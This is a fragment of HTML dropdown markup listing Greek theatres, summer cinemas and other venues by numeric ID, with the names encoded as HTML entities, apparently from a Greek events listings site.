	<option value="63855">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&sigmaf;</option>
	<option value="61032">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&upsilon;&sigmaf; '&Delta;&eta;&mu;ή&tau;&rho;&eta;&sigmaf; &Kappa;&iota;&nu;&tau;ή&sigmaf;'</option>
	<option value="61648">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&upsilon;&sigmaf; '&Mu;&epsilon;&lambda;ί&nu;&alpha; &Mu;&epsilon;&rho;&kappa;&omicron;ύ&rho;&eta;'</option>
	<option value="61580">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&upsilon;&sigmaf; &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="61053">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&upsilon;&sigmaf; &Nu;έ&alpha;&sigmaf; &Sigma;&mu;ύ&rho;&nu;&eta;&sigmaf;</option>
	<option value="61678">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&sigma;&omicron;&upsilon;&sigmaf; &Pi;έ&tau;&rho;&omicron;&upsilon; &amp; &Pi;&alpha;ύ&lambda;&omicron;&upsilon; </option>
	<option value="64047">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;&tau;&iota;&nu;&alpha;&lambda;&mu;ά&zeta;&eta;</option>
	<option value="62603">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&lambda;&phi;&alpha;/&Iota;&delta;έ&alpha;</option>
	<option value="64040">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&mu;&alpha;&lambda;ί&alpha;</option>
	<option value="62119">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&mu;&iota;&rho;ά&lambda;</option>
	<option value="60986">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&nu;&alpha;&tau;&omicron;&lambda;&iota;&kappa;ή&sigmaf; &Tau;ά&phi;&rho;&omicron;&upsilon;</option>
	<option value="63334">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&pi;ό &Mu;&eta;&chi;&alpha;&nu;ή&sigmaf;</option>
	<option value="61174">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&pi;&omicron;&theta;ή&kappa;&eta;</option>
	<option value="60826">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&pi;ό&lambda;&lambda;&omega;&nu;</option>
	<option value="60606">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&pi;ό&lambda;&lambda;&omega;&nu; &Pi;ά&tau;&rho;&alpha;&sigmaf;</option>
	<option value="63340">&Theta;έ&alpha;&tau;&rho;&omicron; Ά&rho;&alpha;&tau;&omicron;&sigmaf;</option>
	<option value="60619">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&gamma;ώ </option>
	<option value="61895">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&iota;&sigma;&tau;&omicron;&tau;έ&lambda;&epsilon;&iota;&omicron;</option>
	<option value="61520">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&chi;&alpha;ί&alpha;&sigmaf; Ή&lambda;&iota;&delta;&alpha;&sigmaf;</option>
	<option value="61082">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&chi;&alpha;ί&alpha;&sigmaf; &Omicron;&lambda;&upsilon;&mu;&pi;ί&alpha;&sigmaf;</option>
	<option value="62845">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&chi;&alpha;ί&omega;&nu; &Kappa;&lambda;&epsilon;ώ&nu;&omega;&nu;</option>
	<option value="64024">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&sigma;&tau;ό&rho;&iota;&alpha;</option>
	<option value="62025">&Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&tau;&tau;&iota;&kappa;&omicron;ύ Ά&lambda;&sigma;&omicron;&upsilon;&sigmaf;</option>
	<option value="61812">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&alpha;&phi;&epsilon;ί&omicron; / &Lambda;ά&kappa;&eta;&sigmaf; &Kappa;&alpha;&rho;&alpha;&lambda;ή&sigmaf;</option>
	<option value="61374">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&epsilon;&rho;&gamma;ί&nu;&alpha; (Regency Casino)</option>
	<option value="60990">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&lambda;&alpha;&chi;&omicron;&pi;&omicron;ύ&lambda;&omicron;&upsilon;</option>
	<option value="60841">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&rho;ά&chi;&omega;&nu; &Mu;&epsilon;&lambda;ί&nu;&alpha; &Mu;&epsilon;&rho;&kappa;&omicron;ύ&rho;&eta;</option>
	<option value="61583">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&rho;ά&chi;&omega;&nu; &ldquo;Ά&nu;&nu;&alpha; &Sigma;&upsilon;&nu;&omicron;&delta;&iota;&nu;&omicron;ύ&rdquo;</option>
	<option value="61171">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&rho;&epsilon;&tau;ά&nu;&iota;&alpha;</option>
	<option value="63946">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&rho;&iota;&lambda;&eta;&sigma;&sigma;ί&omega;&nu;</option>
	<option value="60954">&Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&alpha;&beta;&alpha;&lambda;&iota;ώ&tau;&iota;&sigma;&sigma;&alpha;&sigmaf;</option>
	<option value="60624">&Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&eta;&sigmaf; </option>
	<option value="63343">&Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&kappa;&lambda;ό&rho;&iota;&alpha;</option>
	<option value="60884">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ά&sigma;&omicron;&upsilon;&sigmaf;</option>
	<option value="62451">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&epsilon;&rho;&mu;&alpha;&tau;&omicron;ύ&sigma;&alpha;&sigmaf;</option>
	<option value="63216">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; (&Mu;ό&lambda;&upsilon;&beta;&omicron;&sigmaf;)</option>
	<option value="60853">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&eta;&mu;ή&tau;&rho;&eta;&sigmaf; &Pi;&omicron;&tau;&alpha;&mu;ί&tau;&eta;&sigmaf;</option>
	<option value="63045">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&eta;&mu;ή&tau;&rho;&eta;&sigmaf; &Rho;&omicron;&nu;&tau;ή&rho;&eta;&sigmaf;</option>
	<option value="61205">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&eta;&mu;ή&tau;&rho;&eta;&sigmaf; &Chi;&omicron;&rho;&nu;</option>
	<option value="62286">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Pi;&alpha;&pi;ά&gamma;&omicron;&upsilon;-&Chi;&omicron;&lambda;&alpha;&rho;&gamma;&omicron;ύ</option>
	<option value="61743">&Theta;έ&alpha;&tau;&rho;&omicron; &delta;&iota;&alpha; &Delta;ύ&omicron;</option>
	<option value="62639">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&iota;ά&nu;&alpha;</option>
	<option value="60798">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ί&pi;&upsilon;&lambda;&omicron;&nu;</option>
	<option value="61512">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ό&rho;&alpha; &Sigma;&tau;&rho;ά&tau;&omicron;&upsilon;</option>
	<option value="62944">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&rho;&omicron;ύ&beta;&alpha;</option>
	<option value="60787">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;.&Eta;.&Mu;.</option>
	<option value="60717">&Theta;έ&alpha;&tau;&rho;&omicron; Έ&alpha;&rho; &Beta;&iota;&kappa;&tau;ώ&rho;&iota;&alpha;</option>
	<option value="63044">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&iota;&lambda;&iota;&sigma;&sigma;ό&sigmaf;</option>
	<option value="63404">&Theta;έ&alpha;&tau;&rho;&omicron; Έ&kappa;&phi;&rho;&alpha;&sigma;&eta;</option>
	<option value="64026">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&Lambda;&Epsilon;&Rho;</option>
	<option value="62130">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&omicron;&alpha;&mu;&epsilon;&rho;&iota;&kappa;ά&nu;&iota;&kappa;&eta;&sigmaf; Έ&nu;&omega;&sigma;&eta;&sigmaf;</option>
	<option value="61181">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&lambda;&upsilon;&zeta;έ</option>
	<option value="61172">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&mu;&pi;&omicron;&rho;&iota;&kappa;ό&nu;</option>
	<option value="62128">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&mu;&pi;&rho;ό&sigmaf;</option>
	<option value="61851">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&nu; &Alpha;&theta;ή&nu;&alpha;&iota;&sigmaf;</option>
	<option value="63330">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&Nu;-&Alpha;</option>
	<option value="62574">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&xi; &Alpha;&rho;&chi;ή&sigmaf;</option>
	<option value="63359">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&xi;&alpha;&rho;&chi;&epsilon;ί&omega;&nu;</option>
	<option value="62123">&Theta;έ&alpha;&tau;&rho;&omicron; Έ&xi;&omega; &Alpha;&pi;ό &Tau;&alpha; &Tau;&epsilon;ί&chi;&eta;</option>
	<option value="62664">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&pi;ί&kappa;&epsilon;&nu;&tau;&rho;&omicron;</option>
	<option value="63354">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&rho;&gamma;&omicron;&tau;ά&xi;&iota;&omicron;&nu;</option>
	<option value="60846">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&rho;&omega;&phi;ί&lambda;&eta;</option>
	<option value="61725">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&tau;&alpha;&iota;&rho;&epsilon;ί&alpha;&sigmaf; &Mu;&alpha;&kappa;&epsilon;&delta;&omicron;&nu;&iota;&kappa;ώ&nu; &Sigma;&pi;&omicron;&upsilon;&delta;ώ&nu;</option>
	<option value="61863">&Theta;έ&alpha;&tau;&rho;&omicron; &Zeta;ί&nu;&alpha;</option>
	<option value="62761">&Theta;έ&alpha;&tau;&rho;&omicron; &Theta;&eta;&sigma;&epsilon;ί&omicron;&nu; </option>
	<option value="62121">&Theta;έ&alpha;&tau;&rho;&omicron; &Theta;&upsilon;&mu;έ&lambda;&eta;</option>
	<option value="63226">&Theta;έ&alpha;&tau;&rho;&omicron; &Iota;&lambda;ί&sigma;&iota;&alpha; &Beta;&omicron;&lambda;&alpha;&nu;ά&kappa;&eta;&sigmaf;</option>
	<option value="62448">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;. &Tau;&sigma;ό&kappa;&lambda;&eta;</option>
	<option value="62935">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&beta;&alpha;&sigma;ί&lambda;&omega;&nu;</option>
	<option value="60731">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ά&pi;&pi;&alpha;</option>
	<option value="63496">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&sigma;&tau;&rho;&omicron;&mu;&eta;&nu;ά '&Mu;ί&kappa;&eta;&sigmaf; &Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;&eta;&sigmaf;'</option>
	<option value="60878">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ά&sigma;&tau;&rho;&omicron;&upsilon; &Mu;&upsilon;&tau;&iota;&lambda;ή&nu;&eta;&sigmaf;</option>
	<option value="61180">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ά&tau;&iota;&alpha; &Delta;&alpha;&nu;&delta;&omicron;&upsilon;&lambda;ά&kappa;&eta;</option>
	<option value="61236">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ά&tau;&omega; &Alpha;&pi;ό &Tau;&eta; &Gamma;έ&phi;&upsilon;&rho;&alpha;</option>
	<option value="62790">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ή&pi;&omicron;&upsilon;</option>
	<option value="61650">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ή&pi;&omicron;&upsilon; (&Theta;&epsilon;&sigma;/&nu;ί&kappa;&eta;)</option>
	<option value="61166">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&iota;&beta;&omega;&tau;ό&sigmaf;</option>
	<option value="63690">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&nu;&omega;&sigma;ό&sigmaf;</option>
	<option value="63608">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&lambda;&lambda;&epsilon;&gamma;ί&omicron;&upsilon; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="63775">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&lambda;&omega;&nu;&omicron;ύ</option>
	<option value="62516">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&rho;έ&sigma;&tau;&epsilon;&nu;&alpha;&sigmaf;</option>
	<option value="62318">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omega;&phi;ώ&nu; &Epsilon;&lambda;&lambda;ά&delta;&omicron;&sigmaf;</option>
	<option value="61689">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&alpha;&mu;&pi;έ&tau;&eta;</option>
	<option value="63220">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&epsilon;&upsilon;&kappa;ώ&nu;</option>
	<option value="60753">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&iota;&theta;&omicron;&gamma;&rho;&alpha;&phi;&epsilon;ί&omicron;&nu;</option>
	<option value="61100">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;ό&phi;&omicron;&upsilon;</option>
	<option value="61565">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;ό&phi;&omicron;&upsilon; &Sigma;&tau;&rho;έ&phi;&eta;</option>
	<option value="60734">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&upsilon;&kappa;&alpha;&beta;&eta;&tau;&tau;&omicron;ύ</option>
	<option value="63365">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;ύ&chi;&nu;&omicron;&sigmaf;</option>
	<option value="62437">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;ά&nu;&omicron;&upsilon; &kappa;&alpha;&iota; &Alpha;&nu;&alpha;&sigma;&tau;&alpha;&sigma;ί&alpha;&sigmaf; &Phi;&alpha;&lambda;&tau;ά&iota;&tau;&sigmaf;</option>
	<option value="61641">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&lambda;ί&nu;&alpha; &Mu;&epsilon;&rho;&kappa;&omicron;ύ&rho;&eta;</option>
	<option value="60996">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&sigma;&alpha;&iota;&omega;&nu;&iota;&kappa;ή&sigmaf; &Tau;ά&phi;&rho;&omicron;&upsilon;</option>
	<option value="61254">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&tau;&alpha;&xi;&omicron;&upsilon;&rho;&gamma;&epsilon;ί&omicron;</option>
	<option value="62875">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&eta;&tau;&rho;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="60525">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&iota;&kappa;&rho;ό &Pi;&alpha;&lambda;&lambda;ά&sigmaf;</option>
	<option value="63774">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&iota;&kappa;&rho;ό &Chi;&omicron;&rho;&nu;</option>
	<option value="61662">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&omicron;&sigma;&chi;&omicron;&pi;&omicron;&delta;ί&omicron;&upsilon;</option>
	<option value="64098">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&pi;έ&lambda;&lambda;&omicron;&sigmaf;</option>
	<option value="62564">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&pi;&rho;&omicron;&nu;&tau;&gamma;&omicron;&upsilon;&alpha;ί&eta;</option>
	<option value="63533">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&upsilon;&theta;&omega;&delta;ί&alpha;</option>
	<option value="61168">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;ύ&lambda;&omicron;&upsilon;</option>
	<option value="63706">&Theta;έ&alpha;&tau;&rho;&omicron; &Nu;&tau;&alpha;&mu;ά&rho;&iota; - &Alpha;&lambda;ί&kappa;&eta; &Beta;&omicron;&upsilon;&gamma;&iota;&omicron;&upsilon;&kappa;&lambda;ά&kappa;&eta;</option>
	<option value="63185">&Theta;έ&alpha;&tau;&rho;&omicron; &Xi;&epsilon;&nu;ί&alpha;</option>
	<option value="62529">&Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&delta;&omicron;ύ &Kappa;&upsilon;&kappa;&lambda;ά&delta;&omega;&nu; - &Lambda;&epsilon;&upsilon;&tau;έ&rho;&eta;&sigmaf; &Beta;&omicron;&gamma;&iota;&alpha;&tau;&zeta;ή&sigmaf;</option>
	<option value="63217">&Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&delta;&upsilon;&sigma;&sigma;έ&alpha;&sigmaf; &Epsilon;&lambda;ύ&tau;&eta;&sigmaf;</option>
	<option value="62846">&Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&rho;έ&sigma;&tau;&eta; &Mu;&alpha;&kappa;&rho;ή</option>
	<option value="60524">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&alpha;&lambda;&lambda;ά&sigmaf;</option>
	<option value="63339">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&nu;&theta;&epsilon;&omicron;&nu;</option>
	<option value="63887">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&nu;&theta;&epsilon;&omicron;&nu; (&Pi;ά&tau;&rho;&alpha;)</option>
	<option value="61249">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&alpha;&rho;&alpha;&mu;&upsilon;&theta;ί&alpha;&sigmaf;</option>
	<option value="62930">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon;</option>
	<option value="61167">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf; 131</option>
	<option value="63921">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&epsilon;&rho;ί &Tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="60800">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;έ&tau;&rho;&alpha;&sigmaf;</option>
	<option value="61137">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&Kappa;</option>
	<option value="61755">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ό&lambda;&eta;</option>
	<option value="62977">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;&omicron;ύ &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&upsilon; &Nu;ί&kappa;&alpha;&iota;&alpha;&sigmaf; &quot;&Mu;ά&nu;&omicron;&sigmaf; &Lambda;&omicron;ϊ&zeta;&omicron;</option>
	<option value="62651">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&omicron;&rho;&epsilon;ί&alpha;</option>
	<option value="62557">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ό&rho;&tau;&alpha;</option>
	<option value="62962">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&rho;&omicron;&sigma;&kappa;ή&nu;&iota;&omicron;</option>
	<option value="63318">&Theta;έ&alpha;&tau;&rho;&omicron; &Rho;&epsilon;&mu;&alpha;&tau;&iota;ά&sigmaf; &Chi;&alpha;&lambda;&alpha;&nu;&delta;&rho;ί&omicron;&upsilon;</option>
	<option value="62191">&Theta;έ&alpha;&tau;&rho;&omicron; &Rho;έ&nu;&alpha; &Beta;&lambda;&alpha;&chi;&omicron;&pi;&omicron;ύ&lambda;&omicron;&upsilon;</option>
	<option value="60594">&Theta;έ&alpha;&tau;&rho;&omicron; &Rho;&omicron;έ&sigmaf; </option>
	<option value="62023">&Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&epsilon;&rho;ί&phi;&omicron;&upsilon;</option>
	<option value="63371">&Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf;</option>
	<option value="62931">&Theta;έ&alpha;&tau;&rho;&omicron; &sigma;&tau;&omicron; &Kappa;&omicron;&upsilon;&mu;ά&rho;&omicron;</option>
	<option value="63716">&Theta;έ&alpha;&tau;&rho;&omicron; &sigma;&tau;&omicron;&nu; &Kappa;&omicron;&upsilon;&mu;ά&rho;&omicron;</option>
	<option value="63218">&Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&upsilon;&nu;&delta;έ&sigma;&mu;&omicron;&upsilon; &Sigma;&epsilon;&rho;&iota;&phi;ί&omega;&nu;</option>
	<option value="63358">&Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&phi;&epsilon;&nu;&delta;ό&nu;&eta;</option>
	<option value="62737">&Theta;έ&alpha;&tau;&rho;&omicron; &Tau; </option>
	<option value="62337">&Theta;έ&alpha;&tau;&rho;&omicron; &Tau;έ&chi;&nu;&eta;&sigmaf; &Kappa;ά&rho;&omicron;&lambda;&omicron;&sigmaf; &Kappa;&omicron;&upsilon;&nu;</option>
	<option value="60721">&Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&epsilon;&chi;&nu;ό&pi;&omicron;&lambda;&iota;&sigmaf;</option>
	<option value="62143">&Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&zeta;έ&nu;&eta; &Kappa;&alpha;&rho;έ&zeta;&eta;</option>
	<option value="64246">&Theta;έ&alpha;&tau;&rho;&omicron; &tau;&eta;&sigmaf; H&mu;έ&rho;&alpha;&sigmaf; (&Mu;&pi;&lambda;&epsilon; &Sigma;&kappa;&eta;&nu;ή)</option>
	<option value="63368">&Theta;έ&alpha;&tau;&rho;&omicron; &tau;&eta;&sigmaf; &Alpha;&nu;&omega;&tau;ά&tau;&eta;&sigmaf; &Sigma;&chi;&omicron;&lambda;ή&sigmaf; &Kappa;&alpha;&lambda;ώ&nu; &Tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="62140">&Theta;έ&alpha;&tau;&rho;&omicron; &tau;&eta;&sigmaf; &Eta;&mu;έ&rho;&alpha;&sigmaf;</option>
	<option value="63363">&Theta;έ&alpha;&tau;&rho;&omicron; &tau;&eta;&sigmaf; &omicron;&delta;&omicron;ύ &Kappa;&epsilon;&phi;&alpha;&lambda;&lambda;&eta;&nu;ί&alpha;&sigmaf; </option>
	<option value="61793">&Theta;έ&alpha;&tau;&rho;&omicron; &tau;&omicron;&upsilon; Pierce - The American College Of Greece</option>
	<option value="62142">&Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&omicron;&upsilon; &Nu;έ&omicron;&upsilon; &Kappa;ό&sigma;&mu;&omicron;&upsilon;</option>
	<option value="61584">&Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&omega;&nu; &Alpha;&gamma;&rho;ώ&nu;</option>
	<option value="62074">&Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&lambda;ό&kappa;&alpha;</option>
	<option value="62808">&Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&lambda;ώ&kappa;&alpha;</option>
	<option value="61947">&Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&omicron;ί&nu;&iota;&kappa;&alpha;</option>
	<option value="61190">&Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&omicron;ύ&rho;&nu;&omicron;&sigmaf;</option>
	<option value="63193">&Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&rho;&upsilon;&nu;ί&chi;&omicron;&upsilon;</option>
	<option value="60611">&Theta;έ&alpha;&tau;&rho;&omicron; &Chi;&upsilon;&tau;ή&rho;&iota;&omicron; + Art Cafe</option>
	<option value="63128">&Theta;έ&alpha;&tau;&rho;&omicron; &Chi;ώ&rho;&alpha;</option>
	<option value="64153">&Theta;έ&alpha;&tau;&rho;&omicron; &Chi;ώ&rho;&omicron;&sigmaf;</option>
	<option value="63929">&Theta;έ&mu;&alpha; Coffee Music Bar</option>
	<option value="61150">&Theta;&epsilon;&mu;&iota;&sigma;&tau;ό&kappa;&lambda;&epsilon;&iota;&omicron; &Sigma;&tau;ά&delta;&iota;&omicron;</option>
	<option value="61528">&Theta;&epsilon;&rho;&iota;&nu;ό &Delta;&Eta;.&Pi;&Epsilon;.&Theta;&Epsilon;. </option>
	<option value="63170">&Theta;&epsilon;&rho;&iota;&nu;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Xi;ά&nu;&theta;&eta;&sigmaf;</option>
	<option value="62789">&Theta;&epsilon;&rho;&iota;&nu;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="63180">&Theta;&epsilon;&rho;&iota;&nu;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&alpha;&mu;ί&alpha;&sigmaf;</option>
	<option value="61956">&Theta;&epsilon;&rho;&iota;&nu;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&lambda;ί&nu;&alpha; &Mu;&epsilon;&rho;&kappa;&omicron;ύ&rho;&eta;</option>
	<option value="62914">&Theta;&epsilon;&rho;&iota;&nu;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;ά&omicron;&upsilon;&sigma;&alpha;&sigmaf;</option>
	<option value="63168">&Theta;&epsilon;&rho;&iota;&nu;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&rho;&epsilon;&sigma;&tau;&iota;ά&delta;&alpha;&sigmaf;</option>
	<option value="61062">&Theta;&epsilon;&rho;&iota;&nu;ό &Sigma;&iota;&nu;&epsilon;&mu;ά &Pi;&alpha;&lambda;&lambda;ά&sigmaf;</option>
	<option value="64076">&Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &laquo;Ά&sigma;&tau;&rho;&omicron;&nu;&raquo;</option>
	<option value="63776">&Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Gamma;έ&rho;&alpha;&kappa;&alpha;</option>
	<option value="63183">&Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Epsilon;&lambda;&lambda;&eta;&nu;ί&sigmaf;</option>
	<option value="64196">&Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Omicron;&rho;&phi;έ&alpha;&sigmaf;</option>
	<option value="60848">&Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Tau;&alpha;&iota;&nu;&iota;&omicron;&theta;ή&kappa;&eta;&sigmaf;</option>
	<option value="61052">&Theta;έ&rho;&mu;&omicron; &Alpha;&iota;&tau;&omega;&lambda;&omicron;&alpha;&kappa;&alpha;&rho;&nu;&alpha;&nu;ί&alpha;&sigmaf; </option>
	<option value="60725">&Theta;έ&sigma;&iota;&sigmaf; 7</option>
	<option value="61970">&Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;</option>
	<option value="60585">&Theta;&eta;&rho;ί&omicron; </option>
	<option value="63826">&Theta;&eta;&sigma;&epsilon;ί&omicron;</option>
	<option value="61875">&Theta;ό&lambda;&omicron;&sigmaf;</option>
	<option value="63206">&Theta;&rho;&omicron;ύ&mu;&pi;&iota;</option>
	<option value="61200">&Theta;&upsilon;&mu;&omega;&mu;έ&nu;&omicron; &Pi;&omicron;&rho;&tau;&rho;&alpha;ί&tau;&omicron;</option>
